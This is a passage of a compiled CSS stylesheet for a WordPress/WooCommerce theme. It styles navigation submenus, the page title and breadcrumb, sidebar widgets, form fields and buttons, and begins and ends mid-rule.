        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li .current-menu-parent, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li .current-menu-parent, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li .current-menu-parent, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li .current-menu-parent {
          background: transparent !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li.current-menu-ancestor > a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li .current-menu-parent > a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li .current-menu-parent > a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li .current-menu-parent > a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li .current-menu-parent > a {
          color: #69bd43; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li.current-menu-item, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li.current-menu-item, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li.current-menu-item, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li.current-menu-item {
          background: transparent !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu li.current-menu-item > a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu li.current-menu-item > a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children li.current-menu-item > a, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children li.current-menu-item > a {
          color: #69bd43; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open .submenu-open + .cs-menu-toggle i:before, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open .submenu-open + .cs-menu-toggle i:before {
        content: "\f106"; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul.children.submenu-open + .cs-menu-toggle i:before, .cshero-header-navigation .main-navigation .menu-main-menu > li ul.children.submenu-open + .cs-menu-toggle i:before {
          content: "\f106"; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn {
      padding: 0 30px;
      margin-top: 0;
      list-style: none; }
      .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li {
        border-bottom: 0;
        padding: 0; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li:hover {
          background-color: transparent !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li:hover li, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li:hover li {
          background: none !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li .cs-menu-toggle, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li .cs-menu-toggle {
          display: none; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li > a, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li > a {
          display: none; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li.current-menu-ancestor, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li.current-menu-parent, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li.current-menu-parent {
          background-color: transparent !important; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu {
          display: block;
          padding: 0;
          margin-top: 0;
          list-style: none; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li {
          padding: 10px 0;
          border-bottom: 0; }
          .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li a, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li a {
            clear: both;
            color: #fff;
            display: block;
            font-size: 13px;
            font-weight: 400;
            line-height: 1;
            letter-spacing: 1px;
            padding: 0;
            white-space: nowrap;
            text-transform: capitalize; }
            .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li a:before, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li a:before {
              content: "\f105";
              font-family: "FontAwesome";
              font-size: 13px;
              left: 0;
              display: inline-block !important;
              color: #fff;
              padding-right: 8px;
              position: relative;
              top: 0;
              -webkit-transition: all 0.3s linear 0s;
              transition: all 0.3s linear 0s; }
            .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li a:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li a:hover {
              color: #69bd43; }
              .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li a:hover:before, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li a:hover:before {
                color: #69bd43; }
          .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li.current-menu-item, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li.current-menu-item {
            background-color: transparent !important; }
            .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li:hover a, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li:hover a, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li.current-menu-item a, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li.current-menu-item a {
              color: #69bd43; }
              .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li:hover a:before, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li:hover a:before, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li.current-menu-item a:before, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li.current-menu-item a:before {
                color: #69bd43; }
          .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li ul.sub-menu li ul, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li ul.sub-menu li ul {
            padding: 10px 0 0 15px;
            margin-bottom: 0; }
        .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li .widget_woocommerce_category ul, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li .widget_woocommerce_category ul {
          list-style: none;
          padding: 0;
          margin-bottom: 7px; }
          .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li .widget_woocommerce_category ul li, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li .widget_woocommerce_category ul li {
            padding: 7px 0 !important;
            margin: 0 !important;
            border-bottom: 0; }
            .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li .widget_woocommerce_category ul li:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li .widget_woocommerce_category ul li:hover {
              background-color: transparent; }
            .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li .widget_woocommerce_category ul li a, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li .widget_woocommerce_category ul li a {
              color: #fff;
              display: block;
              line-height: 19px;
              letter-spacing: 1px;
              padding: 0;
              white-space: nowrap;
              text-transform: capitalize;
              letter-spacing: 1px !important;
              font-size: 13px !important;
              font-weight: 400 !important; }
              .cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.multicolumn > li .widget_woocommerce_category ul li a:hover, .cshero-header-navigation .main-navigation .menu-main-menu > li > ul.multicolumn > li .widget_woocommerce_category ul li a:hover {
                color: #fff; }
    .cshero-header-navigation .main-navigation .menu-main-menu > ul > li:not(.group) > ul.drop_full_width.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu > li:not(.group) > ul.drop_full_width.sub-menu, .cshero-header-navigation .main-navigation .menu-main-menu > ul > li:not(.group) > ul.drop_full_width.children, .cshero-header-navigation .main-navigation .menu-main-menu > li:not(.group) > ul.drop_full_width.children {
      width: 100% !important; }

  .white-header .main-navigation ul.nav-menu > li > a, .white-header .main-navigation .nav-menu > ul > li > a, .white-header .main-navigation ul.nav-menu > li .cs-menu-toggle, .white-header .main-navigation .nav-menu > ul > li .cs-menu-toggle {
    color: #232323 !important; } }

#page-title {
  padding: 30px 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-image: url(../images/pagetitle/bread.png); }

.page-title {
  position: relative;
  background: #69bd43; }
  .page-title h2 {
    font-size: 24px; }
  .page-title h2, .page-title h3 {
    margin: 0;
    padding: 0;
    color: #fff;
    display: inline-block; }

#breadcrumb-text {
  color: rgba(255, 255, 255, 0.8); }
  #breadcrumb-text a {
    line-height: 32px;
    color: rgba(255, 255, 255, 0.8);
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  #breadcrumb-text a:hover {
    color: #fff; }
  #breadcrumb-text > span:last-child {
    color: #fff; }

@media screen and (max-width: 767px) {
  #page-title-text.text-right {
    text-align: left; }

  #breadcrumb-text.text-right {
    text-align: left; } }

@media screen and (max-width: 991px) {
  .sidebar {
    margin-top: 50px; } }

.widget-area .widget:first-child {
  margin-top: -6px; }

.widget {
  display: block;
  overflow: hidden;
  position: relative;
  margin-bottom: 48px; }
  .widget:after, .widget:before {
    display: table;
    content: ''; }
  .widget:last-child {
    margin-bottom: 0; }
  .widget > ul, .widget > ol, .widget > div > ul, .widget > div > ol {
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .widget ul {
    list-style: none;
    margin-bottom: 0; }
  .widget ul li a {
    display: block;
    padding: 2px 0; }
    .widget ul li ul {
      padding-left: 10px; }

.wg-title {
  margin: 0 0 15px;
  line-height: 28px;
  color: #444; }
  .wg-title:after {
    content: "";
    background: #919191;
    display: block;
    position: relative;
    width: 50px;
    height: 3px;
    z-index: 1;
    margin-top: 18px;
    border-radius: 5px; }

.widget_recent_entries ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_archive ul li a, .widget_product_categories ul li a {
  line-height: 36px;
  display: inline-block;
  position: relative; }
  .widget_recent_entries ul li a:after, .widget_categories ul li a:after, .widget_meta ul li a:after, .widget_archive ul li a:after, .widget_product_categories ul li a:after {
    content: "";
    position: absolute;
    left: -500px;
    bottom: 0;
    right: 0;
    width: 1000px;
    height: 1px;
    background: #eee; }
  .widget_recent_entries ul li:first-child, .widget_categories ul li:first-child, .widget_meta ul li:first-child, .widget_archive ul li:first-child, .widget_product_categories ul li:first-child {
    padding-top: 0; }

.widget_nav_menu li a {
  padding: 10px 10px 10px 0;
  position: relative;
  display: block;
  line-height: 36px; }
  .widget_nav_menu li a:after {
    content: "";
    background: #eee;
    width: 10000px;
    height: 1px;
    position: absolute;
    top: 100%;
    left: -100%;
    right: -100%; }

.widget_recent_comments > ul, .widget_recent_entries > ul, .widget_archive > ul, .widget_meta > ul, .widget_pages > ul, .widget_categories > ul, .widget_product_categories > ul, .widget_nav_menu > ul {
  margin-top: -13px; }
  .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_archive ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_product_categories ul li, .widget_nav_menu ul li {
    width: 100%;
    clear: both;
    margin: 0;
    position: relative; }

.widget_recent_comments ul li, .widget_pages ul li {
  padding: 5px 0; }

.widget_search .search-close {
  display: none; }
  .widget_search form {
    position: relative; }
  .widget_search .form-control {
    box-shadow: none;
    background-color: #fff;
    margin-bottom: 0;
    padding-right: 40px; }
  .widget_search .form-control:hover, .widget_search .form-control:focus, .widget_search .form-control:active {
    border-color: #69bd43; }
  .widget_search .form-control:hover + .btn, .widget_search .form-control:focus + .btn, .widget_search .form-control:active + .btn {
    color: #69bd43; }
  .widget_search .btn {
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
    color: #444;
    line-height: 22px;
    width: 40px;
    height: 34px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .widget_search .btn:hover, .widget_search .btn:active, .widget_search .btn:focus, .widget_search .btn:hover.widget_search .btn:active, .widget_search .btn:active.widget_search .btn:focus {
    color: #69bd43 !important;
    outline: none !important;
    box-shadow: none !important;
    background: transparent !important; }
  .widget_search .btn span {
    font-size: 16px; }

.widget_calendar .wg-title {
  margin-bottom: 2px; }
  .widget_calendar caption {
    margin-bottom: 10px; }
  .widget_calendar thead th {
    text-align: center;
    padding: 0;
    text-transform: uppercase;
    font-weight: bold; }
  .widget_calendar table, .widget_calendar table td {
    border-collapse: separate;
    border-spacing: 1px; }
  .widget_calendar table {
    width: 100%; }
  .widget_calendar table tbody td {
    text-align: center;
    padding: 7px 0px; }
  .widget_calendar table tbody td#today {
    background-color: #4b4e53;
    color: #fff; }
  .widget_calendar table tbody td#today a {
    color: #fff; }
  .widget_calendar tbody .pad {
    background: transparent; }
  .widget_calendar tbody td {
    background: #eee; }
  .widget_calendar tbody a {
    font-weight: bold; }
  .widget_calendar tfoot td:last-child {
    text-align: right; }

.social-indiv-wrap ul li {
  margin-left: 6px; }
  .social-indiv-wrap ul li a {
    padding: 7px 10px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .social-indiv-wrap ul li a:hover {
    background: #69bd43; }

.widget_tag_cloud {
  margin-bottom: 46px; }
  .widget_tag_cloud a {
    font-size: 14px !important;
    display: inline-block;
    padding: 5px 18px;
    margin-right: 6px;
    margin-bottom: 10px;
    color: #444;
    line-height: 24px;
    font-weight: 400;
    border: 1px solid #69bd43;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px; }
  .widget_tag_cloud a:hover {
    background-color: #69bd43;
    color: #fff; }

.widget_rss .wg-title a {
  font-size: 18px;
  font-weight: bold;
  color: #666;
  line-height: 22px; }
  .widget_rss ul li {
    line-height: inherit;
    margin-bottom: 15px;
    padding-bottom: 15px; }
  .widget_rss ul li a {
    font-weight: bold; }
  .widget_rss ul li:last-child {
    margin-bottom: 8px;
    padding-bottom: 0; }

.widget_cs_recent_post_v2 .widget-recent-item {
  display: table;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd; }
  .widget_cs_recent_post_v2 .entry-thumbnail {
    display: table-cell;
    vertical-align: top; }
  .widget_cs_recent_post_v2 .entry-thumbnail img {
    max-width: 100px;
    margin: 2px 10px 0px 0; }
  .widget_cs_recent_post_v2 a {
    display: block;
    color: #000;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: 21px; }
  .widget_cs_recent_post_v2 .entry-main {
    display: table-cell;
    vertical-align: top; }
  .widget_cs_recent_post_v2 .entry-main span {
    display: block;
    font-size: 13px;
    font-style: italic; }

.widget_woocommerce_category ul {
  list-style: none; }
  .widget_woocommerce_category ul li:hover {
    background: none !important; }
  .widget_woocommerce_category ul li:last-child {
    border-bottom: 0; }
  .widget_woocommerce_category ul li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 13px;
    left: 0;
    display: inline-block !important;
    color: #69bd43;
    padding-right: 8px;
    position: relative;
    top: 0; }
  .widget_woocommerce_category ul li a .product-count {
    position: absolute;
    right: 0;
    color: #69bd43;
    font-style: italic; }

.widget_newsletterwidget {
  background: transparent !important; }

.wpb_column .widget_cs_instagram_widget {
  padding: 0 !important; }

.widget_cs_instagram_widget .instagram-title {
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 41px;
  padding-top: 41px;
  background-color: #f7f7f7; }
  .widget_cs_instagram_widget .instagram-item {
    padding: 0; }
  .widget_cs_instagram_widget .instagram-item a img {
    width: 100%; }

.section-instagram {
  display: block;
  position: relative;
  margin-top: 100px; }
  .section-instagram.nopadbot {
    padding-bottom: 0; }

.widget_znews-twitter-widget .bx-viewport {
  min-height: 424px; }
  .widget_znews-twitter-widget .news-tweet-content {
    margin-bottom: 30px; }
  .widget_znews-twitter-widget .news-tweet-content a {
    color: #549835; }
  .widget_znews-twitter-widget .news-tweet-content a:hover {
    color: #69bd43; }
  .widget_znews-twitter-widget .tweet-text {
    position: relative;
    padding-left: 45px; }
  .widget_znews-twitter-widget .tweet-text i {
    font-size: 24px;
    position: absolute;
    display: inline-block;
    left: 0;
    top: 3px; }

.widget_redexp_images {
  overflow: visible; }
  .widget_redexp_images ul {
    list-style: none;
    padding: 0; }
  .widget_redexp_images ul li {
    display: inline-block;
    vertical-align: top;
    width: 100%; }
  .widget_redexp_images ul li a {
    line-height: 1px;
    padding: 0; }
  .widget_redexp_images ul.columns-2 li {
    max-width: 50%; }
  .widget_redexp_images ul.columns-3 li {
    max-width: 33.33333%; }
  .widget_redexp_images ul.columns-4 li {
    max-width: 25%; }
  .widget_redexp_images ul.columns-5 li {
    max-width: 20%; }
  .widget_redexp_images ul.columns-6 li {
    max-width: 16.66667%; }
  .widget_redexp_images img {
    opacity: 0.4;
    filter: alpha(opacity=40);
    display: inline-block;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .widget_redexp_images a:hover img, .widget_redexp_images img:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-filter: grayscale(0);
    filter: grayscale(0); }
  .widget_redexp_images .tooltip.in {
    opacity: 1; }
  .widget_redexp_images .tooltip-inner {
    max-width: 200px;
    padding: 5px 8px;
    color: rgba(255, 255, 255, 0.7);
    text-align: center;
    font-size: 12px;
    line-height: 18px;
    background-color: #333;
    border-radius: 3px; }
  .widget_redexp_images .tooltip.top .tooltip-arrow {
    border-top-color: #333; }

.contact-info p {
  margin-bottom: 0; }

.widget_payment_logo_images ul {
  list-style: none;
  padding: 0; }
  .widget_payment_logo_images ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 3px; }
  .widget_payment_logo_images ul li a {
    line-height: 1px;
    padding: 0; }
  .widget_payment_logo_images img {
    opacity: 0.4;
    filter: alpha(opacity=40);
    display: inline-block;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .widget_payment_logo_images a:hover img, .widget_payment_logo_images img:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-filter: grayscale(0);
    filter: grayscale(0); }

.widget_cms_image {
  margin-bottom: 34px; }
  .widget_cms_image .image img {
    border-radius: 5px; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .login-select, .form-control, .uneditable-input {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  width: 100%;
  border-radius: 5px;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }

::-webkit-input-placeholder {
  color: #aaa; }

::-moz-placeholder {
  color: #aaa; }

:-ms-input-placeholder {
  color: #aaa; }

input:-moz-placeholder {
  color: #aaa; }

select:focus, textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input[type="submit"]:focus, .login-select:focus, .form-control:focus, .uneditable-input:focus {
  outline: none;
  border-color: #69bd43 !important; }

fieldset {
  padding: 20px;
  border: 1px solid #ddd; }

textarea {
  resize: vertical;
  height: 125px; }

select {
  max-width: 100%;
  overflow: auto;
  vertical-align: top;
  outline: none;
  border: 1px solid #ddd; }

button::-moz-focus-inner {
  border: 0;
  padding: 0; }

input[type="radio"], input[type="checkbox"] {
  margin: 0 10px; }

button, input[type="button"], input[type="submit"] {
  color: #fff;
  display: inline-block;
  background-color: #69bd43;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42858;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  border: 1px solid transparent;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px; }
  button:hover, input[type="button"]:hover, input[type="submit"]:hover, button:focus, input[type="button"]:focus, input[type="submit"]:focus {
    outline: none; }

label {
  margin-bottom: 5px; }

.form-control {
  box-shadow: none; }
  .form-control:focus {
    box-shadow: none; }

.search-no-results .entry-content form {
  position: relative; }
  .search-no-results .entry-content .form-control {
    box-shadow: none;
    background-color: #fff;
    margin-bottom: 0;
    padding-right: 65px; }
  .search-no-results .entry-content .btn {
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
    color: #444;
    line-height: 22px;
    width: 40px;
    height: 34px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .search-no-results .entry-content .btn:hover, .search-no-results .entry-content .btn:active, .search-no-results .entry-content .btn:focus, .search-no-results .entry-content .btn:hover.search-no-results .entry-content .btn:active, .search-no-results .entry-content .btn:active.search-no-results .entry-content .btn:focus {
    color: #69bd43 !important;
    outline: none !important;
    box-shadow: none !important;
    background: transparent !important; }
  .search-no-results .entry-content .btn span {
    font-size: 16px; }

.contact-form p {
  margin-bottom: 30px; }
  .contact-form > p:last-child {
    margin-bottom: 0; }

.wpcf7-form div.wpcf7-validation-errors {
  border: 0;
  font-size: 14px;
  margin-left: 0;
  padding-left: 0;
  margin-top: 40px;
  color: red; }
  .wpcf7-form .btn-send {
    text-align: right; }

div.wpcf7 .wpcf7-form .ajax-loader {
  display: none; }
  div.wpcf7 .wpcf7-form .ajax-loader.is-active {
    display: inline-block; }

.btn, .btn-default {
  line-height: 24px;
  font-size: 14px;
  color: #444;
  background: transparent;
  border: 1px solid #444;
  padding: 5px 12px;
  box-shadow: none;
  text-shadow: none;
  font-family: Lato, sans-serif;
  font-weight: normal;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  .btn:hover, .btn-default:hover, .btn:active, .btn-default:active, .btn:focus, .btn-default:focus, .btn:hover.btn:active, .btn-default:hover.btn-default:active, .btn:active.btn:focus, .btn-default:active.btn-default:focus {
    box-shadow: none;
    color: #fff;
    background: #444;
    outline: none; }
  .btn.inverted, .btn-default.inverted {
    color: #fff;
    background: transparent;
    border: 1px solid #fff; }
  .btn.inverted:hover, .btn-default.inverted:hover, .btn.inverted:active, .btn-default.inverted:active, .btn.inverted:focus, .btn-default.inverted:focus, .btn.inverted:hover.btn.inverted:active, .btn-default.inverted:hover.btn-default.inverted:active, .btn.inverted:active.btn.inverted:focus, .btn-default.inverted:active.btn-default.inverted:focus {
    color: #444;
    background: #fff; }

.btn-primary {
  color: #fff;
  background: #69bd43;
  border-radius: 5px;
  border: 1px solid #69bd43; }
  .btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:hover.btn-primary:active, .btn-primary:active.btn-primary:focus {
    background: rgba(105, 189, 67, 0.8);
    border: 1px solid #69bd43; }

.btn-success {
  color: #fff;
  background: #4aa222;
  border: 1px solid #4aa222; }
  .btn-success:hover, .btn-success:active, .btn-success:focus, .btn-success:hover.btn-success:active, .btn-success:active.btn-success:focus {
    background: rgba(74, 162, 34, 0.8);
    border: 1px solid #4aa222; }

.btn-warning {
  color: #fff;
  background: #f1c40f;
  border: 1px solid #f1c40f; }
  .btn-warning:hover, .btn-warning:active, .btn-warning:focus, .btn-warning:hover.btn-warning:active, .btn-warning:active.btn-warning:focus {
    background: rgba(241, 196, 15, 0.8);
    border: 1px solid #f1c40f; }

.btn-danger {
  color: #fff;
  background: #dd5b4e;
  border: 1px solid #dd5b4e; }
  .btn-danger:hover, .btn-danger:active, .btn-danger:focus, .btn-danger:hover.btn-danger:active, .btn-danger:active.btn-danger:focus {
    background: rgba(221, 91, 78, 0.8);
    border: 1px solid #dd5b4e; }

.btn-large {
  padding: 10px 15px; }

.btn-lg {
  font-size: 18px;
  padding: 18px 20px; }
  @media (min-width: 992px) and (max-width: 1199px) {
  .btn-lg {
    font-size: 16px; } }

.btn-md {
  font-size: 14px;
  padding: 8px 15px; }

.btn-sm {
  font-size: 10px;
  padding: 3px 15px; }

.vc_btn3-block {
  display: block;
  width: 100%; }

.vc_btn3-container {
  margin-bottom: 10px !important; }

.readmore .btn-default {
  color: #fff;
  background: #69bd43;
  padding: 8px 15px;
  border-radius: 5px;
  border: 1px solid #69bd43; }
  .readmore .btn-default:hover {
    border: 1px solid #444;
    color: #444;
    background: transparent; }

.btn-mini {
  font-size: 10px;
  line-height: 20px;
  min-height: 20px; }

body.woocommerce #respond input#submit, .woocommerce.single-product form.cart .button, .woocommerce .woocommerce-message .button, .woocommerce-page .action-cart .button, .woocommerce-page .calculated_shipping .button, form.login .button, .woocommerce-page .return-to-shop .button, .checkout_coupon input[type="submit"], .woocommerce-page .place-order input[type="submit"], .shopcartmenu .shopcart .btn, .woocommerce button.button, .post-password-form input, .woocommerce-account input.button {
  display: inline-block;
  color: #fff;
  overflow: hidden !important;
  background: #69bd43;
  font-size: 14px;
  padding: 8px 15px !important;
  line-height: 24px;
  border: 1px solid #69bd43;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s; }
  body.woocommerce #respond input#submit:hover, .woocommerce.single-product form.cart .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce-page .action-cart .button:hover, .woocommerce-page .calculated_shipping .button:hover, form.login .button:hover, .woocommerce-page .return-to-shop .button:hover, .checkout_coupon input[type="submit"]:hover, .woocommerce-page .place-order input[type="submit"]:hover, .shopcartmenu .shopcart .btn:hover, .woocommerce button.button:hover, .post-password-form input:hover, .woocommerce-account input.button:hover, body.woocommerce #respond input#submit:active, .woocommerce.single-product form.cart .button:active, .woocommerce .woocommerce-message .button:active, .woocommerce-page .action-cart .button:active, .woocommerce-page .calculated_shipping .button:active, form.login .button:active, .woocommerce-page .return-to-shop .button:active, .checkout_coupon input[type="submit"]:active, .woocommerce-page .place-order input[type="submit"]:active, .shopcartmenu .shopcart .btn:active, .woocommerce button.button:active, .post-password-form input:active, .woocommerce-account input.button:active, body.woocommerce #respond input#submit:focus, .woocommerce.single-product form.cart .button:focus, .woocommerce .woocommerce-message .button:focus, .woocommerce-page .action-cart .button:focus, .woocommerce-page .calculated_shipping .button:focus, form.login .button:focus, .woocommerce-page .return-to-shop .button:focus, .checkout_coupon input[type="submit"]:focus, .woocommerce-page .place-order input[type="submit"]:focus, .shopcartmenu .shopcart .btn:focus, .woocommerce button.button:focus, 